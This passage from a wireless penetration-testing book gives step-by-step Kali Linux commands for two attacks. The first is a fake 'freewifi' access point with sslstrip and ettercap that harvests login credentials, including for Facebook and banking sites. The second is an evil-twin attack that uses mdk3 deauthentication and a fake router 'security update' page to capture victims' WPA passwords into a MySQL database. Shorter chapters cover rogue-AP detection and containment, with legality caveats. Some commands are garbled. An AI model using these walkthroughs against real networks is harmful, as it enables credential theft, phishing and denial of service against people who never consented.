Now we need to create our fake access point so let's type;
“airbase-ng –c 11 -e freewifi mon0”
For “mon0” you have to enter the name of your monitor interface. In mine
case is “mon0” then press enter and now that our fake access point is up and
running we need to make some adjustments to our tunnel interface which is
an interface that “airbase” automatically created for us when we started our
fake access point.
Therefore let's open a new terminal, but do not close the terminal that we're
running an airbase in, because we need it to continue operating. In the new
terminal, we're going to type;
“ifconfig at0 192.168.1.1 netmask 255.255.255.0”
and then press enter. Now we need to adjust the MTU which stands for
maximum transmission units. What MTU does is that it allows our tunnel
interface to transmit larger packets so that we can prevent packet
fragmentation.
In the simpler terms, this allows our fake access point to manage higher
volumes of Internet traffic, which is generated by anyone who connects to
our fake access point. In the terminal, let's type;
“ifconfig at0 mtu 1400”
and then press Enter. Now we need to add a routing table, so let's type;
“route add -net 192.168.1.0 netmask 255.255.255.0 GW 192.168.1.1”
and then press Enter. Now we need to enable IP forwarding and create some
IP tables rules so that we can use our tunnel interface to route traffic
between our fake access point and our internet source. Therefore, we need
to type;
“echo 1 > /proc/sys/net/ipv4/ip_forward”
and then press Enter. Now we need to enter our IP tables rules so let's type;
“iptables -t nat --A PREROUTING -p udp -j DNAT --to 192.168.0.1”
Here, we need to enter the gateway IP address that we made note of earlier,
and mine is 192.168.0.1 then press ENTER. Now we need to type;
“iptables -P FORWARD ACCEPT”
The words, forward and accept are should be typed in with all uppercase,
and then press ENTER. Now we need to type;
“iptables --append FORWARD – in-interface at0 -j ACCEPT”
and then press Enter. Now we need to type;
“iptables –table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE”
and then press Enter. Finally, we need to type;
“iptables -t nat –A PREROUTING -p tcp –destination-port 80 -j REDIRECT --port 10000”
and then press Enter. Now that we've created our iptables rules, we need to
start our DHCP server. So let's type;
“dhcpd –cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0”
and then press Enter. Then type;
“/etc/init.d/isc-dhcp-server start”
and then press enter, and you should see there that the DHCP server started
successfully. Basically, it should say:
“[….] Starting ISC DHCP server: dhcpd”
Now it's time to start the SSL strip, so let's type;
“sslstrip -f -p -k 10000”
and then press enter. Last but not least, we need to start edit app so let's
open a new terminal but do not close the terminal that we're running an SSL
strip in. In the new terminal we're going to type;
“ettercap -p -U -T -q -i at0”
and then press Enter. Now that we have SSL strip and ettercap running, we
are finished setting up the attack. Now we can simulate a victim so we can
use our fake access point to capture some usernames and passwords.
So now if you jump over to the victim’s computer, the first thing you can do
is connect to the fake access point. Open the network manager, and scan
nearby wireless networks, and you should see there our fake access point
called “freewifi”
Go ahead and connect to it and assuming that we set everything up correctly
you should have an internet connection. Check and see if you have an
assigned IP address from the DHCP pool that we have created before.
In the example I have provided, we have created a DHCP server that can
assign IP addresses to connected devices, and we have created a range
between 192.168.1.2 to 192.168.1.30 with the command
“range 192.168.1.2 192.168.1.30”
Under the DHCP configuration. So your victims IP address should be
within that range. As a victim, you can log into your Facebook page and
you will find out if SSL strip is working or not.
You can use either Firefox, or Google Chrome, and you will see that either
if you try to type in the browser https://www.facebook .com, it will change
the address to www.facebook.com
This means that the SSL strip is working and if you look at the top left tab
in the browser, you'll notice a lock icon.
This is an icon that SSL strip places there to add a little legitimacy and this
prevents the victim from becoming too suspicious, because they see this
lock and automatically assumed it must be secure.
So, next go ahead and enter an email and a password into facebook. You
use use a fictitious username and password such as “testuser” and use the
password “password123”.
It doesn’t matter what username or password you use, as you the point is
not for you to log on to facebook, but the fact that we can capture both the
username and password credentials.
Before you click login, go back over to the attacker machine and let's
monitor at the ettercap terminal. Now you can go ahead and click login on
facebook, and if you look at the ettercap terminal, you should see data
coming through.
You should notice both the username next to the field “USER” and the
password next to the filed “PASS”.
If you would try the example with an online banking website, it is highly
likely that the username and password is not going to appear in the ettercap
terminal, but it will appear in the SSL strip logs.
You can try to log into accounts and you will not see the username and
password in the terminal, but SSL strip will grab them and placing them
into a log.
So, go ahead and move back over to the attacker computer, and here you
need to open a new terminal and type;
“cat sslstrip.log”
and then press Enter. Now, you should see both username and password.
The user details will appear in the logs as “userId=username” and the
password will appear as “auth_passwd=password”
Those are all the examples that I wanted to share with you but keep in mind
that this attack is expandable.
For example there is a tool called “karma” and what this does is when a
computer is looking for a wireless network to connect to specifically a
wireless network that is connected to in the past, it sends out probe requests.
Well, we can create something that will allow us to accept those probe
requests and then spoof the wireless network that the person is looking for.
When it responds, they're going to think that they found that wireless
network and their computer is going to automatically connect. There are
many things you can do with this but for now it's time to move on to the
next attack.
You can close the terminal that we use to view the SSL strip log. Then to
stop ettercap, you will have to press the ctrl and C Keys and then you can
close that terminal.
Then to stop the SSL strip you can press ctrl + C to close terminal. To stop
your fake access point, also press ctrl + C in the kali window, and then close
the terminal.
All those iptables rules that we have created, they will automatically be
restored back to the default when you reboot your virtual machine.
Chapter 17 Wi-Spy DGx & Chanalyzer
These gadgets are expensive program solution but if you or a client is
having an impossible issue with a wireless network, it could absolutely save
you. In the perfect world only two Wi-Fi devices would be in one place at
one time.
An access point and a single client that would work perfectly. Unfortunately
in the real world that's not how it goes down and you'll have dozens of
devices chattering at the same time.
Wi-Fi devices are designed to be very polite and not talk over each other so
as long as they're all on the same channel, every device will wait it's turn to
communicate, which means there's a finite amount of communication that
can be done per channel.
Once you reach that limit you're pretty much done. There are a couple of
solutions. One is to change the operating channel of your wireless
equipment, but that needs to be done with care.
If you weren't an inconsiderate neighbour, and choosing overlapping
channels, that complicates communication because instead of every device
waiting it's turn to communicate, they'll all just try to yell on top of each
other.
Thus choose non-overlapping channels. The problem is that in the 2.4
gigahertz band there are only three non-overlapping channels. That's still a
very finite amount of communication that can be done, which leads to
solution number two.
Reduce other wireless signals. This can be done by asking very close
neighbors to kindly turn down their antenna strength by turning off
unnecessary Wi-Fi hotspots and by wiring up as many devices as they can,
because not every piece of electronic gear in your house is competing for
airtime.
This kind of tweaking is easy to do with either the tool called “inSSIDer” or
an Android app such as a Wi-Fi analyser. But what if these solutions don't
work? It's possible that there's a non Wi-Fi device interfering with your
network.
Well, switching to newer dual-band 5 gigahertz wireless equipment is one
solution that will probably work because while ranges are slightly reduced
there are many more available channels and much less equipment that uses
them. But, in an office environment where you can't control what people are
using or even in the home it's not always an option.
The WI-SPY DBx from Metageek is a professional-grade device combined
with the Wi-Fi card in your PC, and Metageeks Chanalyzer software is a
powerful spectrum analysis tool that lets you visualize the 2.4 gigahertz or 5
gigahertz wireless activity around you, including both Wi-Fi networks and
non Wi-Fi compliant interferes.
The device itself is very straightforward. It includes in the Box the antenna
a USB2 cable and a little clip that you can use to attach it to your laptop. By
the way, you should clip the device to your monitor, by having the antenna
upwards, and not on the side.
This is the way I'd recommend using it, since diagnosing interferers is often
going to be an active process if you are walking around with it. Once you
get into the software, there are many views, but first we'll take a look at
both density view on the top and waterfall view right below, which show
real-time and historical wireless activity.
They both show which channel the signal is being transmitted on, but you
still use them a little bit differently. Density view shows us the amplitude of
the activity on the y-axis.
So how loud a device is talking and, uses color coding from blue to red to
indicate how often it's talking. The red blip is transmitting all the time but
it's not very loud while the one on the right side transmits around 80% of
the time but is so loud that it's either very powerful or very close.
Waterfall view works more like a seismograph where the amplitude of the
signal is color-coded. How often it happens is represented by how often the
dots appear in a vertical line.
The red spot has a constant blue color code and we see lots of activity in
that line, while the tall blue peak has less frequent red coded activity. One
more trick is that we can use the navigation feature on the left.
Is kind of a PVR to see anything from a short recent 30-second snapshot for
on-the-fly diagnoses of issues to hours of recorded activity to get a clear
idea of what's going on in that area throughout the day.
Just don't forget to create sessions so you know where you were and what
you were trying to monitor at the time.
Using this tool, you can take a look at what different kinds of traffic look
like. For example a low bitrate buffered video playback on a mobile phone
when we have our spectrum analyser to look at them, short bursts mean that
we're nowhere near saturating our connection.
On the other hand, high bitrate 1080p playback might not look like nearly
as many gaps between data transmission in order to build the buffer, so
might have a hard time running multiple streams at the same time.
Also, with NVIDIA game stream they recommend a list of high quality
routers to stream games over your Wi-Fi network, because there is no buffer
time in between transmission, because low latency is key so data needs to
be moving constantly and without any interruptions.
But all this is that's relatively easy to diagnose because it's Wi-Fi. What
about the real reason we need this tool? Well, non Wi-Fi stuff. You might
find that you have got a device hopping around outside of our Wi-Fi
channels, where red color indicates at least 50 percent air time use. It could
be a wireless headphone that well-behaves but many devices such as baby
monitors will accidentally jump on top of your Wi-Fi from time to time
causing interruptions.
Switching over to five gigahertz, the first things that jump out are how little
background interference there are, and how many more channels are
available.
If you have a capable gear you could spread right out and run a couple of 40
megahertz or even 80 megahertz quadruple wide channel access points for
massive throughput. You can further test and look at what it looks like if
you run the tool called “iperf” on your phone to simulate heavy network
activity and then get close by where the access point is.
The intensity of the activity doesn't change in the density, but you will see
the amplitude increases dramatically. This discovery based on the strength
of the signal can be used in some interesting ways.
Either way, this tool is used by a lot of IT people. Different technologies
have different spectral signatures. Often, you have to understand if a
devices shows strong signals, is it really causing interference with the
operations of your wireless LAN?
You will notice that if it's jumping all over the place, which means that it is
interfering a little bit with the wireless LAN, but not right across the band.
So you might lose one or two bits of data, but your coder will be able to
recover them.
Also, if you see that it's not approaching power level that you are able to
receive your access point and even it may look significant on the spectrum
analyzer, unless it peaks right across the same band you might be still going
to have a pretty good connection on your wireless LAN.
Now if you turn on a rogue access point, Chanalyzer will find it. You will
notice that the signal strength will be very strong and it's going to cause
interference with other existing wireless LANs that are operating. The
question is how much interference this is going to cause.
Clearly is going to cause interference and it's going to cause collisions, but
how much? And that depends on how much traffic is going over that access
point and this is the duty cycle that is part of the spectrum analyser, and you
will see that there is a fair amount of traffic going on since you have set up
the rogue access point.
If I was to take that rogue access point and start generating a lot of traffic,
then we're going to find that it's going to impact the performance of the
other access points that are operating on the same channel.
In other words, when you come into a corporate environment and they've
deployed access points on channels and you bring in an access point and
you turn on that access point, it's going to cause transmissions within one of
the channels that you've probably deployed in your enterprise.
Therefore this is going to impact the performance of your enterprise
network. How much performance hit will you get? It depends on how much
traffic is going over that rogue access point.
When we look at rogue access points, most are brought into the enterprise
organization by unwitting employees or visitors and they don't realize the
destructive impact they're having because of the interference those devices
are causing.
With the increase in BYOD, many smartphones, tablets, laptops today, can
operate as a Wi-Fi hotspot or an access point, and we're seeing an
increasing number of devices coming in that can disrupt your enterprise
network.
So having a policy around whether people can bring in and operate a
hotspot and whether or not they can connect that hotspot to the corporate
network is an important aspect in managing your Wi-Fi network.
Chapter 18 Honeypot Access Point
Another significant threat is what we call a Honeypot AP. What is a
Honeypot AP? Well, this is an access point that I configure to look just like
the access point that's in your corporation.
I may choose the same manufacturer, the same model and I certainly want
to give it the same SSID, so it's got the same network name. What's the risk
with a Honeypot AP?
Well, a Honeypot AP can cause an unwitting person or a client to connect to
it thinking it's a legitimate access point when indeed it's a Honeypot. What
it's trying to do is potentially get to information that's stored on your client
or using your client as a way to then connect to the legitimate network.
How do I do that? Well, if I can convince you that I am a legitimate access
point belonging to your enterprise, you will attempt to authenticate with my
device.
I can take those messages and then forward them to a legitimate access
point and when that legitimate access point responds, again, I take those
messages and I forward them to a client.
So I'm like a relay in the middle, taking your messages backwards and
forwards. When you start to send data, I'm going to take that data frames
and forward them to legitimate access point and vice versa.
This is what we refer to as a Man In The Middle attack. The risk here is not
only may I potentially access information stored on your client device, but
once you've connected legitimately to the enterprise network, then as the
man in the middle can also now have access to that network.
How do you protect yourself against a rogue access point? Before we talk
about the mechanisms to protect yourself against a rogue access point, you
first need to define where the rogue access points are a problem.
You need to develop your wireless security policies. To detect rogue access
points, you need to be able to monitor the network. High end enterprise
access points can generally operate in both a transmit mode where they're
talking to clients or in a sensor monitoring mode.
If you set up your access point to be in monitor mode, then you're an access
point rather than talking to clients and listening to clients, will be listening
over the air for devices that shouldn't be there, including rogue access
points.
Depending on the level of risk that you perceive in your environment, you
could have access points which are monitoring the network 100% of the
time, or you could have them monitoring some of the time and the rest of
the time the access points can be acting like a normal access point sending
data backwards and forwards to legitimate clients.
Once you've detected a rogue access point on the network, then your
corporate policies come into play. Your first priority would be to make sure
that they're not connected to the network and allowing information to be
accessed that shouldn't be.
The second priority then would be to remove it as a source of interference.
To remove it as a source of interference you will need to physically locate
the rogue access point.
If you need to find and remove the source of interference, the only way to
do it is to go out on site and sniff out the network and as you get closer to
the source of interference, your signal gets stronger, and as you move away,
it'll get weaker.
So you play like that child's hot and cold game until finally you find the
source of interference. How do you address the issue of a Honeypot AP?
Well, honeypot APs are much more serious because someone's had the
intention to give it an SSID to try and spoof the network to saying this is a
real access point. The way you need to handle that is with mutual
authentication.
Not only must the network authenticate the client to make sure the client is
authorized to access the network, but the client needs to authenticate the
network and make sure that it's connected to a valid network. We will be
talking about mutual authentication in our authentication shortly.
Chapter 19 Deauthentication Attack against Rogue AP
There are many different techniques to contain a rogue access point in a
wireless network and in this scenario; we are going to use WLC to do it.
But before thinking about containing a rogue access point, first we have to
identify it. Once again, there are several ways to identify a rogue access
point, and we already discussed some of them, so instead imagine the
following scenario.
Imagine that you are using a channel analyser to identify potential
interferers, in an environment where there are several SSIDs broadcasted,
but one of them is using an open authentication, while the rest of the SSIDs
are all using WPA2-Enterprise for Security.
Well, it's very likely that if this is a corporate infrastructure what we would
be looking at is some access point that is a rogue device that's trying to lure
in some customers.
If someone in your environment whether it's an airport or at your corporate
network, if they're emulating or spoofing your SSID trying to lure people
in, it's very likely malicious.
Secondly, if we have a customer who associates with this rogue access point
and starts using it then the attacker who has that rogue access point can now
perform a man-in-the-middle attack and eavesdrop on all traffic.
So here's what we're going to do. We're going to use a Wireless LAN
Controller also references as “WLC” because the WLC knows exactly
which access points it manages.
The good thing is that these access points they are not by default just sitting
there servicing their customers on their respective channels, but they're also
periodically scanning the other channels, gathering information which they
feed back to the wireless LAN controller.
Part of that information it gathers is information about access points that
they see. When the wireless LAN controller sees an access point that it
doesn't manage, it isn't part of the wireless controller family, it's going to
classify that access point as “rogue”.
Thus our very first step inside the WLC is to take a look and see if the
controller knows about any rogue access points, and after we find that
access point, we'll take the next logical step, and that is to contain it from
the controller.
On the WLCs main page the “monitor” page in the upper right hand corner
it's going to show us the details regarding active rogue access points under
“Rogue Summary”
If you use a WLC, you might see several devices listed in there and ask;
well how comes there are so many rogue access points? There might be
several reasons to this. For example your WLC might see 10 or even more
Rogue access points, and they might be all completely legeit, is just that
your WLC is not managing those, therefore classifies them as rogue.
All those other broadcasted SSIDs that are being seen by one or more of
those access points that the WLC manages and it's being reported back to
the controller and that's why the controller puts them in the category of
rogue.
It simply doesn't know who those devices are. To take a look at the details
of these rogue access points, we simply click on the “detail” link and what
we're going to see is the list of Access points including their mac addresses,
SSIDs, Channel they are using, how many radios they are using, how many
clients are connected to them.
To learn more about the device, we can click on it’s mac address, and it will
take us to the “Rouge AP Detail” window. Here, if we look at the details of
that access point we can the MAC address of the device, the first time it
was seen by the WLC, the last time was reported to the WLC, and down
below, near the bottom there are the access points that are reported it in the
first place.
There, we can see that the AP or Aps are reporting that they saw the rogue
access point on what channel and they're also including information such as
a receive signal strength indicator, and the signal-to-noise ratio.
Now you might be asking; well that's great and we know that we have a
rogue access point, but how do we contain that device, how do we shut
them down?
Well, we're gong to take our access points which besides supporting normal
customers, and also going to spend a little bit of extra time the ones that can
currently see that rogue access point and they are going to perform
effectively a denial of service attack against that access point.
It's going to do that by using “deauthentication” messages. Now if a
customer is trying to associate with that rogue access point, because these
“deauthentication” messages are being sent by the access points, these
access points are also going to spoofed, which is a nice way of saying lie
about the MAC address involved, so that our customer or any other
customers who are trying to work with the rogue access point are going to
be attacked with “deauthentication” messages.
The goal here is to make sure that access point which is not managed by us
to make sure that no valid customers associate with that. Also want to point
out something very important regarding shutting down or doing
“deauthentication attack” access point.
Attacking your own access point is not a big deal, however I need to point
out that attacking somebody else's wireless local area network is a big deal
and you definitely would not ever want to do that against any other
legitimate networks, because it will cause a denial of service attack against
that network.
So to do that looking at the details of the rogue AP, all we need to do is go
under “update status” and change to “contain” instead of “alert”. Next, the
question is how many access points should we use to go ahead and deal
with that containment.
The containment can be defined under the title; “Maximum number of Aps
to contain the rogue” Here, if you only have one access point that is
currently able to see the rogue device, you can only select one to send the
“deauthentication” messages.
Once selected, then click on “apply” to make that change and it gives a little
warning saying;
“There may be legal issues following this containment. Are you sure you
want to continue?”
As I pointed it out earlier, this could be illegal, but if you own the access
point, you can click on “OK”. Now, a “deauthentication attack” will happen
against that rogue access point, and it will remain in place until we turn that
off.
If you are still on the same page under “Rogue AP Detail” next to the
“State” the status will say “contained” which is want we wanted to achieve.
If we want to turn that off and take off the attack, we'll simply change the
status back to “alert”, click on “apply” and the “deauthentication” attacks
will be stopped.
In the meanwhile if you have protocol analyser, you can see the rogue
access point’s frame number, and if you follow the stream, under
“Type/Subtype” you will see “Deauthentication” which is the
“deauthentication attack” that we have implemented with the AP using our
WLC against the rogue access point.
Although it looks like the source MAC address is involved, these are being
initiated by our own access points to do an attack. If you keep following
that stream, go down further it's going to continue over and over until we
have stop the attack on the WLC.
The goal is to make sure that no valid clients accidentally associate with the
rogue access point, or if they do, they won't be on there very long because
of the periodic “deauthentication” messages which are coming through will
disassociate the clients connected to it.
As you see, if you have a WLC in your organization, you can quickly
identify and contain rogue access points. But once again I would like to
remind you that attacking somebody else's wireless local area network is
not legal, and you can be in trouble doing it, so make sure that you have
written authorization or your manager’s approval to carry out such
containment using WLC or any other tools.
Chapter 20 Evil Twin Deauthentication Attack with mdk3
In this chapter I'm going to teach you how to create an evil twin access
point on a Kali Linux virtual machine. In addition, I'm going to show you
how to use the evil twin access point in combination with some social
engineering techniques to obtain a targets WPA or WPA2 password.
To complete this attack, you will need to have a USB network adapter that
supports monitor mode. If you don't already have a USB network adapter
the supports monitor mode, I already recommended network adapters in
some of the previous chapters.
Also if you already understand how the evil twin access point works that’s
fine, but if you don't know, then let me explain what we're going to do for
this attack.
First, we're going to create an evil twin access point and it's called an evil
twin because it's a clone of an authentic access point. Thus, we find a
wireless network that we want to target, we copy that networks identifying
information such as its name and its MAC address, and then we use that
information to create our own wireless network.
Keep in mind that should only be performed on wireless networks that you
own. If you don't have two wireless networks, I suggest you ask a neighbor
or a friend if you can use theirs to practice on.
When a client connects to the evil twin Network, they won't be able to
distinguish between the authentic network and the evil twin network. Then,
when the client opens their web browser, we're going to redirect them to a
security update page for the router, which will prompt them to enter their
WPA or WPA2 password.
When the client enters his or her WPA password, the password is going to
be stored in a my SQL database, which we will create in a few moments.
That's everything we're going to do for this attack.
Let's go ahead and get started. First, we need to connect to the internet and
we're going to accomplish this by sharing our host operating systems
internet connection with our Kali Linux virtual machine. This way, it will
eliminate the need for a second USB network adapter. If you jump over to
your host operating system that doesn't matter what type of operating
system you're using just as long as you can connect to the internet with it.
Go ahead and open your network manager and then find a wireless network
to connect to. You can connect to your home network, so once it’s done,
now that you are connected to the internet on your host operating system,
we need to share it with our Kali Linux virtual machine.
Therefore let's move back over to Kali Linux and in the top menu bar we
need to open the virtual machine menu and then we're going to expand the
network adapter menu, and here we need to set our network adapter to
bridged auto-detect.
Once you've made that setting, you can go ahead and allow the virtual
machine menu to collapse and now we can use that virtual network adapter
to establish an internet connection through our host operating system.
Next, open your network manager, you can use whatever network manager
you have, and in your network manager you need to find the option that
says “wired network” and then click “connect”.
While that's connecting I want to point out that if you're using the default
network manager and you're having issues with the wired connection I
recommend installing another network manager, such as “WICD network
manager”.
Now that we have an internet connection, we need to install DHCP server
and for those of you who don't know what a DHCP server is, well a DHCP
server is used to assign an IP address within a specific range to clients who
connect to an Access Point.
In this case, we'll use it to assign an IP address to anyone who connects to
our evil twin access point. Go ahead and close your network manager and
now we need to open a terminal and in the terminal we're going to type;
“apt-get install dhcp3-server”
and then press ENTER. I've already installed DHCP server but you may
receive a prompt asking you to confirm the installation so just type “Y”
meaning “yes” and then press Enter, and give it a moment to finish
installing.
Moving on, we need to configure our DHCP server, so in the terminal let's
type; “nano /etc/dhcpd.conf”
and then press enter, and you should have a blank dhcp3 configuration file,
but if it's not blank simply delete the existing contents before moving on.
Once you're ready, let's start entering our configurations. On the first line
we need to type;
“authoritative;”
and then press ENTER to move down to the next line and then type;
“default-lease-time 600;”
and then press ENTER and move down to the next line and type;
“max-lease-time 7200;”
and then press ENTER to move down a line and then type;
“subnet 192.168.1.128 netmask 255.255.255.128 {“
then press enter to move down the line and type;
“option subnet-mask 255.255.255.128;
then press enter to move down the line and type;
“option broadcast-address 192.168.1.255;”
and then press ENTER to move down a line and type;
“option routers 192.168.1.129;”
and then press ENTER to move down a line and type;
“option domain-name-servers 8.8.8.8;”
and then press ENTER to move down a line and type;
“range 192.168.1.130 192.168.1.140;”
and then press ENTER to move down a line and type;
then type a backwards-facing curly bracket;
}
and that's everything that we need to enter so now we need to save and
close the file. But before you do then, double-heck that you have the
following configuration in your terminal;
authoritative;
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.1.128 netmask 255.255.255.128 {
option subnet-mask 255.255.255.128;
option broadcast-address 192.168.1.255;
option routers 192.168.1.129;
option domain-name-servers 8.8.8.8;
range 192.168.1.130 192.168.1.140;
}
Once you have verified that your configuration is correct, let’s move on and
save these configuration.
First we're going to press the “ctrl and X” keys together, and then we'll
press the “Y” key, and finally we'll press the Enter key. Now we need to
download the security update page that the client will see when they open
their web browser.
This sample web page imitates a security update for a Linksys router, but in
a real world penetration test, the sample page I am using will most likely be
irrelevant if your pen testing a company that uses a captive portal or a
landing page.
For example you would want to deploy a webpage that resembles that
company's captive portal. If you are pen testing a network that uses Netgear,
D-link or Cisco, you want to produce a webpage that identifies with those
particular manufacturers.
Once you have downloaded the evil twin zip file, you also need to unzip it.
Once complete, we're ready to start our Apache web server which will
allow us to host our security update webpage. Now we need to type;
“/etc/init.d/apache2 start”
and then press enter and now we need to start My SQL so let's type;
“/etc/init.d/mysql start”
and then press Enter and now that My SQL is running, we need to log into
it and create a database which is where we'll store the WPA password that
our client enters into the security update page, so let's type;
“mysql –u root”
and then press Enter, and you should have the MySQL prompt. Here, we're
going to create a database named “evil twin” so let's type;
“create database evil_twin;”
and then press ENTER, and now we need to create a table with some
columns which will represent the data that the client enters in the password
field on our security update page. So to move into our new database, we
need to type;
“use evil_twin”
And then press ENTER and now we're going to type;
“create_table wpa_keys(password varchar(64), confirm varchar(64));”
and then press enter and in case you were wondering that command created
a table called “wpa_keys” which contains two columns. One is called
“password” and the other is called “confirm”.
The 64 represents the maximum number of characters that can be stored in
the column, and we use 64 because a WPA password can contain up to 64
characters.
Moving on, we need to find our virtual network adapters interface name and
we need to find our local IP address because we're going to be using them
in future commands.
Thus let's open up a new terminal and we can leave the My SQL terminal
open because we'll be accessing that later on. In the new terminal we need
to type;
“ip space”
and then press Enter, and go ahead and find your virtual network adapters
interface name and your local IP address. My interface name is “eth0” and
my local IP address is “192.168.0.6” but your might be different.
Open up a blank notepad to keep track of this information and go ahead and
represent these items the way as I show you so that we can easily refer to
them later on without confusion.
We'll call our virtual network adapters interface name our wired interface
and mine is eth0 and then we'll call our local IP address our local IP and
mine is 192.168.0.1.
Wired Interface: eth0
Local IP Address: 192.168.0.6
Now that we've made note of those information, we need to find the name
of our USB network adapters interface name. So go ahead and connect your
USB network adapter if you haven't already done so, and then let's move
back into the terminal. In the terminal we need to type;
“airmon-ng”
and then press ENTER and go ahead and find your USB network adapters
interface name. Your interface name is showing right under the “Interface”
and then let's make note of that in your notepad.
We'll call it our wireless interface, and mine is wlan0;
Wireless Interface: wlan0
and now we need to create a monitor interface, so let's move back into the
terminal, and we need to type;
“airmon-ng start [wlan0]”
and then press enter, then go ahead and find your monitor interface name.
The monitor interface is shows within the sentence “(monitor mode enabled
on wlan0)” and then let's make a note of that in your notepad.
We'll call it our monitor interface and mine is mon0
“Monitor Interface: mon0”
and now we're going to use “airodump” to find the wireless network that we
want to clone, but first I'm going to share with you something that will
allow us to identify the type of router that the target network is using.
Thus let's move back into the terminal and type;
“airodump-ng-oui-update”
and then press ENTER. Here, give it a moment to download the “OUI” file.
This provides us with a list of manufacturers and known MAC address
formats. What this does is it allows “airodump” to compare the discovered
networks BSSIDs to the list, and display the corresponding manufacturer
for us in the scan results.
Moving on, let's go ahead and start our scan. To do this, we need to type;
“airodump-ng -M mon0”
and then press enter, and when you find the wireless network that you want
to target, you need to press the “ctrl and C” keys to stop the scan. Now we
need to make note of the targets “ESSID”, the channel number referenced
as “CH” and the targets “BSSID”.
Therefore, let's move back into your notepad, and we're going to call these
items “Target ESSID”, “Target Channel Number” and “Target BSSID” so
go ahead and refer back to your terminal and write down these details as
follows:
Target ESSID: freewifi
Target Channel Number: 6
Target BSSID: aa:bb:cc:dd:ee:ff
Regards to the ESSID, make sure you use any uppercase lowercase as
necessary and then write down the channel number where mine is using 6
and then for the BSSID, I recommend simply copying and pasting to ensure
that you don't make any errors.
To copy text from the Kali terminal without using right-click, you can
simply press the “ctrl shift + C” keys to copy any text. Same as if you want
to paste text, you can press the “ctrl shift + V” keys.
Once you have pasted these information into the notepad, now that we have
our targets information, we can create an evil twin. So let's move back into
the terminal and now we need to type;
“airbase-ng –e freewifi –c 6 –P mon0”
Here, you are referencing the targets ESSID, then the targets channel
number which is in my case 6, and then enter the name of your monitor
interface, where you can see that mine is “mon0” and then press Enter.
Now that our evil twin access point is up and running, we need to configure
our tunnel interface so we can create a bridge between our evil twin access
point and our wired interface.
So let's go ahead and open up a new terminal, but don't close the air base
terminal or the My SQL terminal. In the terminal we need to type;
“ifconfig at0 192.168.1.129 netmask 255.255.255.128”
And then press enter. Now we need to add a routing table and enable IP
forwarding so we can forward traffic to and from our evil twin access point,
so let's type;
“route add -net 192.168.1.128 netmask 255.255.255.128 gw 192.168.1.129”
and then press enter. Now we need to type;
“echo 1 > /proc/sys/net/ipv4/ip_forward”
and then press enter. Now we need to create some iptables rules. These
rules will determine how network traffic is handled. First we're going to
create a rule for managing traffic that needs to go to our wired interface
which is our internet source, so let's type;
“iptables - - table nat - -append POSTROUTING - -out-interface eth0 –j MASQUERADE”
masquerade should be written in all uppercase and then press Enter. Now
we need to create a rule for managing traffic that is going into our tunnel
interface so let's type;
“iptables - -append FORWARDA - -in-interface at0 -j ACCEPT”
and then press Enter. Now we need to create a rule that allows TCP
connections on port 80 and forwards them to our web server so we need to
type;
“iptables -t nat -A PREROUTING –p tcp - -dport 80 –j DNAT - -to-destination 192.168.0.6:80”
and then press Enter. For the final rule, we need to create a rule that allows
us to provide a network address translation and to do this we need to type;
“iptables -t nat -A POSTROUTING –j MASQUERADE”
and then press Enter. Now that we have IP tables set up, we need to point it
to our DHCP D configuration file and start our DHCP server, so let's type;
“dhcpd -cf /etc/dhcpd.conf –pf /var/run/dhcpd.pid at0”
and then press enter. Then type;
“/etc/init.d/isc-dhcp-server start”
and then press enter. You should now see the following output:
“Starting ISC DHCP server: dhcpd”
That reflects that dhcp server is started and it started successfully. For the
last step, we need to force the target networks clients to connect to our evil
twin access point.
To accomplish this, we need to disconnect the clients from the target
network by performing a deauthentication attack. Keep in mind, there are
various ways to do this, but for this attack we're going to use MDK3.
First we need to create a blacklist file that contains the target's MAC
address or BSSID. So let's type;
“echo aa:bb:cc:dd:ee:ff > blacklist”
aa:bb:cc:dd:ee:ff here references the targets BSSID, so just go ahead and
copy that out of your notepad and then paste it into the terminal to blacklist
it as above and then press ENTER.
Then to start the deauthentication attack, we need to type;
“mdk3 mon0 d –b blacklist –c 6”
Here, you have to enter the name of your monitor interface and mine is
mon0, and then the targets channel number and mine is 6, and then press
enter. Now you can move over to the computer that you are using to
simulate a victim.
If the deauthentication attack is successful, your victim computer should
lose the current connection any moment. Once your victim computer has
lost his connection, what's going to happen, is that your victim computer
will try to re-establish the connection that it just lost, however because
we've suspended the authentic network, it should connect to the evil twin
network instead.
If you go back over to the airobase terminal to watch for the connection it
should show that someone is connected to your evil twin access point. So if
you move back over to your victim computer, you can open a web browser
and just try to go to google.com.
Here, you should see that you have been brought to a security update page
and as a user you want to make sure that your router is current on all of it’s
updates, particularly as security updates, so it will ask you to enter your
WPA password as the router update is requesting.
Once you confirm the password then click update. Now let's move back
over to your My SQL terminal and check if you were able to capture the
WPA password.
In the terminal, we need to type;
“use evil_twin”
and press enter. Then we're going to type;
“select * from wpa_keys;”
and then press Enter, and you should see there the clients password was
stored in your My SQL database.
The password should be shown under “password” and the confirmed
password is under “confirm” within the My SQL database.
If the client was to enter a miss matching passwords, they would have been
brought to an error page prompting them to re-enter their passwords
because they didn't match.
If the client was to click the cancel button, they would have been brought to
a page that ensures them how important this security update is and that is
for their own good and that they will not be able to browse the internet until
they perform the update.
That's how you can create an evil twin access point and set up a web page
that's going to capture WPA password.
Chapter 21 DoS Attack with MKD3
Another enterprise security threat is of course the DOS or Denial of service
attacks. As the name suggests, a denial of service attack, if successful,
prevents other people using the resource or services.
It disrupts the services for other users. There was a case in the press where
an individual had decided that he was tired of people using their cell phone
while driving so he drove around with a cellular jammer in his car and as he
was driving around he was jamming all the frequencies on the cellular
network.
So vehicles around him, those people can't use their cell phones and you
might say, wow that's a great idea, but you have to remember that law
enforcement, ambulances, also use the cellular services.
Therefore when you disrupt frequencies on cellular network for other
people, you're also disrupting it for services that you don't want to be
disrupting it for. This particular individual was tracked down eventually,
and once they found him, and he got arrested, and he got heavily fined.
But, how do you execute a denial of service attack? Well, In wireless there
are two major ways. The first is to bombard your Wi-Fi access point with
useless traffic. If you create a lot of traffic and the access point is trying to
decide what to do with that, does it process all those authentication request?
What if you sent a probe request, and while the access point is dealing with
that traffic, it's not dealing with other user traffic. So basically, one
approach is just to occupy the access point so it then can't handle legitimate
traffic.
The second approach is simply to create noise and interference in the
frequency band that the access point is operating on. I can broadcast signals
that just disrupt and interfere with any other signals that are going over the
air at the same time.
Well, in this chapter, I'm going to share with you how to perform a DOS
attack. Denial of service or DOS means that we are going to kicking
everybody off of a network and denying them service.
